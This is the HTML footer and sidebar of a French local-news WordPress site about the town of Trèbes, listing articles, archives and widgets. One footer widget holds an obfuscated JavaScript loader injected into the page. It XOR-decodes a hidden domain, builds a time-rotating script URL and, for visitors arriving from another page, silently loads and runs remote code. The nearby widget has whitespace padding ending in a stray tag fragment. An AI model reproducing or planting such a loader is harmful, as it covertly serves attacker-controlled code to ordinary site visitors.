				<h3><a href="https://www.atrebes.com/actualites/notre-1ere-anniversaire-avec-vous/" title="Permaliens vers Notre 1ère Anniversaire avec Vous" rel="bookmark">Notre 1ère Anniversaire avec Vous</a></h3>
				<p class="post-meta"><span>1 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/operation-tranquillite-vacances/" title="Permaliens vers Opération Tranquillité Vacances" rel="bookmark">Opération Tranquillité Vacances</a></h3>
				<p class="post-meta"><span>29 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/after-gourmand-apres-le-theatre/" title="Permaliens vers After Gourmand après le Théatre" rel="bookmark">After Gourmand après le Théatre</a></h3>
				<p class="post-meta"><span>26 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/francine-et-serge-ont-fete-leurs-noces-dor/" title="Permaliens vers Francine et Serge ont fêté leurs Noces d&rsquo;Or" rel="bookmark">Francine et Serge ont fêté leurs Noces d&rsquo;Or</a></h3>
				<p class="post-meta"><span>24 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-eclaboussures-de-loutre-qui-danse/" title="Permaliens vers Annonce « Eclaboussures » de « Loutre Qui Danse »" rel="bookmark">Annonce « Eclaboussures » de « Loutre Qui Danse »</a></h3>
				<p class="post-meta"><span>20 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-etaient-reunis-pour-la-fete-des-voisins/" title="Permaliens vers Ils étaient réunis pour la Fête des Voisins" rel="bookmark">Ils étaient réunis pour la Fête des Voisins</a></h3>
				<p class="post-meta"><span>5 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/louisette-et-jacques-piget-une-retraite-qui-se-dessine-active/" title="Permaliens vers Louisette et Jacques Piget: Une retraite qui se dessine active" rel="bookmark">Louisette et Jacques Piget: Une retraite qui se dessine active</a></h3>
				<p class="post-meta"><span>4 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-programmation-des-festivales-est-devoilee/" title="Permaliens vers La programmation des Festivales est dévoilée" rel="bookmark">La programmation des Festivales est dévoilée</a></h3>
				<p class="post-meta"><span>3 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-du-depart-de-la-2eme-journee-de-la-balade-de-riquet/" title="Permaliens vers Images du Départ de la 2ème journée de La Balade de Riquet" rel="bookmark">Images du Départ de la 2ème journée de La Balade de Riquet</a></h3>
				<p class="post-meta"><span>26 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-presidentielles-6-mai-2012/" title="Permaliens vers Résultats Présidentielles 6 mai 2012" rel="bookmark">Résultats Présidentielles 6 mai 2012</a></h3>
				<p class="post-meta"><span>6 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/du-bonheur-pour-vous/" title="Permaliens vers Du Bonheur pour Vous" rel="bookmark">Du Bonheur pour Vous</a></h3>
				<p class="post-meta"><span>1 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elections-22-avril-2012/" title="Permaliens vers Elections Présidentielles 1er tour 22 Avril 2012" rel="bookmark">Elections Présidentielles 1er tour 22 Avril 2012</a></h3>
				<p class="post-meta"><span>22 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-premiere-vague-de-bateaux-pour-pierre-notre-eclusier/" title="Permaliens vers La Première Vague de Bateaux pour Pierre notre Eclusier" rel="bookmark">La Première Vague de Bateaux pour Pierre notre Eclusier</a></h3>
				<p class="post-meta"><span>15 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-oublier-la-meteo-tristounette/" title="Permaliens vers Pour oublier la météo tristounette&#8230;" rel="bookmark">Pour oublier la météo tristounette&#8230;</a></h3>
				<p class="post-meta"><span>7 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/formation-du-grimp-a-la-tour-de-la-pege/" title="Permaliens vers Formation du GRIMP  à la Tour de la Pège" rel="bookmark">Formation du GRIMP  à la Tour de la Pège</a></h3>
				<p class="post-meta"><span>2 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/emouvant-depart-dannie-et-gilbert/" title="Permaliens vers Emouvant départ d&rsquo;Annie et Gilbert" rel="bookmark">Emouvant départ d&rsquo;Annie et Gilbert</a></h3>
				<p class="post-meta"><span>15 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-local-commercial-bientot-disponible/" title="Permaliens vers Un local commercial bientôt disponible" rel="bookmark">Un local commercial bientôt disponible</a></h3>
				<p class="post-meta"><span>15 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/superbe-equipement-pour-les-golfeurs/" title="Permaliens vers Superbe Equipement pour les Golfeurs" rel="bookmark">Superbe Equipement pour les Golfeurs</a></h3>
				<p class="post-meta"><span>13 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-brioches-de-lafdaim/" title="Permaliens vers Les Brioches de l&rsquo;AFDAIM" rel="bookmark">Les Brioches de l&rsquo;AFDAIM</a></h3>
				<p class="post-meta"><span>12 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dimanche-matin-au-marche/" title="Permaliens vers Un dimanche matin au marché&#8230;" rel="bookmark">Un dimanche matin au marché&#8230;</a></h3>
				<p class="post-meta"><span>11 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-repris-le-service-en-terrasse-au-soleil/" title="Permaliens vers Ils ont repris le service&#8230; en terrasse&#8230; au soleil" rel="bookmark">Ils ont repris le service&#8230; en terrasse&#8230; au soleil</a></h3>
				<p class="post-meta"><span>10 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annie-et-gilbert-laffont-vont-nous-quitter/" title="Permaliens vers Annie et Gilbert Laffont vont nous quitter" rel="bookmark">Annie et Gilbert Laffont vont nous quitter</a></h3>
				<p class="post-meta"><span>15 février 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-centre-commercial-remplacera-le-routier-en-2013/" title="Permaliens vers Un centre commercial remplacera « Le Routier » en 2013" rel="bookmark">Un centre commercial remplacera « Le Routier » en 2013</a></h3>
				<p class="post-meta"><span>10 février 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-niveau-3-froid-extreme-jusquau-lundi-13-fevrier-2012/" title="Permaliens vers Le niveau 3 « Froid extrême » jusqu&rsquo;au lundi 13 février 2012" rel="bookmark">Le niveau 3 « Froid extrême » jusqu&rsquo;au lundi 13 février 2012</a></h3>
				<p class="post-meta"><span>10 février 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-premiers-signes-du-printemps/" title="Permaliens vers Les premiers signes du Printemps" rel="bookmark">Les premiers signes du Printemps</a></h3>
				<p class="post-meta"><span>10 février 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-projet-de-rehabilitation-du-vieux-village/" title="Permaliens vers Le projet de Réhabilitation du Vieux Village" rel="bookmark">Le projet de Réhabilitation du Vieux Village</a></h3>
				<p class="post-meta"><span>17 octobre 2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>